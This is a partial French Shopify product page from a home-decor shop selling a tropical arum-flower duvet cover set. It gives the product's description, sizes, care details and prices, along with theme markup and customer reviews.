<p style="text-align: justify;" data-mce-style="text-align: justify;"><span style="color: #106552;" data-mce-style="color: #106552;"><strong>! Veuillez vérifier les dimensions avant commande !</strong></span><br></p>
<ul>
<li>Lavage à froid avant 1ère utilisation</li>
<li>Lavage 30°. Séchage rapide</li>
<li>Fermeture éclair</li>
<li>Recto : motif / Verso : uni<br>
</li>
<li>Matière : microfibre, polyester</li>
<li>Convient à toutes les saisons</li>
<li>Taille/Dimension :</li>
</ul>
<p style="text-align: justify;" data-mce-style="text-align: justify;">70X130cm (+1taie 50x65) <br>135x200cm (+1taie 50x75)<br>140x210cm (+1taie 50x75) <br>170x215cm ((+1taie 50x75) <br>200X225cm (+2taies 50x75) <br>228x228cm (+2taies 50x75) <br>225x260cm (+2taies 50x75) <br>210x210cm (+2taies 50x75) <br>220x240cm (+2taies 50x75)</p>
                </div><a href="/products/housse-de-couette-tropical-fleur-arum" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23060421673289__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23060421673289__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&width=550 550w,//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum.jpg?v=1648650071&width=1445"
    alt="Housse de Couette Tropical Fleur Arum - Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24720433905821"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&width=550 550w,//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/products/HoussedeCouetteTropicalArum_2.jpg?v=1648650071&width=1445"
    alt="Housse de Couette Tropical Fleur Arum - Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24720433938589"
  ></div>
  </div>
</product-modal>


  

<script src="//deco-exotique.fr/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431737037670" defer="defer"></script>
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201737037670" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23060421673289__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23060421673289__main"]') ||
        document.querySelector('variant-selects[data-section="template--23060421673289__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23060421673289__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23060421673289__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Housse de Couette Tropical Fleur Arum",
      "url": "https:\/\/deco-exotique.fr\/products\/housse-de-couette-tropical-fleur-arum",
      "image": [
          "https:\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteTropicalArum.jpg?v=1648650071\u0026width=1920"
        ],
      "description": "Aussi appelé Lys de Calla, cette fleur, l'Arum apportera une touche fraiche à cette superbe housse de couette tropicale.\nQui ne connaît pas cette plante et sa fleur ?! L’Arum est présente dans de très nombreux intérieurs et vous en avez peut-être une chez vous ! La fleur d'arum, également connue sous le nom de lys Calla, symbolise la beauté et la prospérité dans de nombreuses cultures à travers le monde. Cette fleur à bulbe a une floraison exceptionnelle. Originaire d'Afrique du Sud et particulièrement exotique, nous nous devions de vous proposer une parure de lit ave ce motif fleuri.Cette housse de couette dans les tons verts, bleutés, met magnifiquement bien en valeur cette fleur en forme de cornet d’un blanc pur. Ces fleurs sont souvent utilisées comme décoration dans les pays tropicaux comme la Thaïlande, l'Indonésie et la Malaisie. Printanière et estivale, cette fleur saura apporter une touche fleurie et tropicale à votre décoration de chambre.Cette parure de lit est très élégante et facile à mettre en place ou à retirer grâce à sa fermeture zippée. Elle conviendra pour un lit simple ou double selon vos besoins. Nous avons mis à votre disposition diverses dimensions pour faire votre choix entre une parure 1 personne ou 2 personnes.Pour une chambre d’adulte, une chambre d’enfant ou une chambre d’amis, cet ensemble conviendra au plus grand nombre. À travers votre linge de lit créez une ambiance au sein de chambre à coucher qui invite à l’évasion, aux parfums tropicaux… Laissez votre esprit divaguer et ressourcez-vous. De belles siestes et de bonnes nuits vous attendent ! Votre parure de lit comprendra :\n\n1 Housse de Couette Tropical Fleur Arum\n\n1 ou 2 taies d’oreillers selon le modèle choisi\n\n! Veuillez vérifier les dimensions avant commande !\n\nLavage à froid avant 1ère utilisation\nLavage 30°. Séchage rapide\nFermeture éclair\nRecto : motif \/ Verso : uni\n\nMatière : microfibre, polyester\nConvient à toutes les saisons\nTaille\/Dimension :\n\n70X130cm (+1taie 50x65) 135x200cm (+1taie 50x75)140x210cm (+1taie 50x75) 170x215cm ((+1taie 50x75) 200X225cm (+2taies 50x75) 228x228cm (+2taies 50x75) 225x260cm (+2taies 50x75) 210x210cm (+2taies 50x75) 220x240cm (+2taies 50x75)",
      "sku": "14:175#Pattern 3;5:594#70X133cm(2pcs)",
      "brand": {
        "@type": "Brand",
        "name": "Déco-Exotique"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:175#Pattern 3;5:594#70X133cm(2pcs)","availability" : "http://schema.org/InStock",
            "price" : 52.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/housse-de-couette-tropical-fleur-arum?variant=42158115324061"
          },
{
            "@type" : "Offer","sku": "14:175#Pattern 3;5:595#135x200cm(2pcs)","availability" : "http://schema.org/InStock",
            "price" : 57.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/housse-de-couette-tropical-fleur-arum?variant=42158115356829"
          },
{
            "@type" : "Offer","sku": "14:175#Pattern 3;5:596#140x210cm(2pcs)","availability" : "http://schema.org/InStock",
            "price" : 60.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/housse-de-couette-tropical-fleur-arum?variant=42158115389597"
          },
{
            "@type" : "Offer","sku": "14:175#Pattern 3;5:597#173x218cm(2pcs)","availability" : "http://schema.org/InStock",
            "price" : 66.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/housse-de-couette-tropical-fleur-arum?variant=42158115422365"
          },
{
            "@type" : "Offer","sku": "14:175#Pattern 3;5:201335440#203X228cm(3pcs)","availability" : "http://schema.org/InStock",
            "price" : 71.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/housse-de-couette-tropical-fleur-arum?variant=42158115455133"
          },
{
            "@type" : "Offer","sku": "14:175#Pattern 3;5:201336412#228x228cm(3pcs)","availability" : "http://schema.org/InStock",
            "price" : 77.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/housse-de-couette-tropical-fleur-arum?variant=42158115487901"
          },
{
            "@type" : "Offer","sku": "14:175#Pattern 3;5:200011731#228x264cm(3pcs)","availability" : "http://schema.org/InStock",
            "price" : 84.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/housse-de-couette-tropical-fleur-arum?variant=42158115520669"
          },
{
            "@type" : "Offer","sku": "14:175#Pattern 3;5:201446421#210x210cm(3pcs)","availability" : "http://schema.org/InStock",
            "price" : 71.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/housse-de-couette-tropical-fleur-arum?variant=42158115553437"
          },
{
            "@type" : "Offer","sku": "14:175#Pattern 3;5:201446422#220x240cm(3pcs)","availability" : "http://schema.org/InStock",
            "price" : 77.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/housse-de-couette-tropical-fleur-arum?variant=42158115586205"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--23060421673289__icon_bar_9BBeVa" class="shopify-section section"><style data-shopify>.section-template--23060421673289__icon_bar_9BBeVa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__icon_bar_9BBeVa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23060421673289__icon_bar_9BBeVa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23060421673289__icon_bar_9BBeVa.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--23060421673289__icon_bar_9BBeVa-padding isolate" style="--columns-desktop: 5;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="5"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/197560.png?v=1741964112"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Entreprise et Service Client FR</h3><div class="rte"><p>Disponible par email à contact@deco-exotique.fr</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/5790705.png?v=1741964129"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Paiement Sécurisé</h3><div class="rte"><p>Informations de paiement traitées de manière sécurisée (Protocole SSL)</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/671835.png?v=1741964296"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Satisfait ou Remboursé</h3><div class="rte"><p>Vous disposez de 14 jours après réception de votre Commande pour faire votre demande</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/5735264.png?v=1741964172"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Livraison Offerte</h3><div class="rte"><p>A partir de 80€ d'Achat, la livraison est offerte</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/3176371.png?v=1741964216"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>5% de Réduction</h3><div class="rte"><p>En vous inscrivant à la Newsletter, vous recevrez votre Code de Réduction</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23060421673289__trustpilot_reviews_x7wc6z" class="shopify-section section"><style data-shopify>.section-template--23060421673289__trustpilot_reviews_x7wc6z-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__trustpilot_reviews_x7wc6z-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--23060421673289__trustpilot_reviews_x7wc6z .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--23060421673289__trustpilot_reviews_x7wc6z trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--23060421673289__trustpilot_reviews_x7wc6z-padding isolate"
    style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Avis de Nos Clients
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.7</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="slide"
        data-autoplay="true"
        data-autoplay-speed="4"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Je recommande
                    </h3><div class="rte">
                      <p>J'adore mes achats ! Les produits sont de bonne qualité et parfaitement conformes aux photos du site. J'ai acheté des posters et des rideaux, et cela a vraiment apporté une touche de fraîcheur dans ma maison. Livraison respectée et service client super réactif.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>katia</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Top, beaux produits
                    </h3><div class="rte">
                      <p>J'ai commandé des housses de couette style tropical, et je suis ravie ! Les tissus sont doux, les couleurs sont éclatantes et ça donne un vrai charme à ma chambre. Le rapport qualité-prix est correct, je reviendrai sûrement pour d'autres produits !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Myriam</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
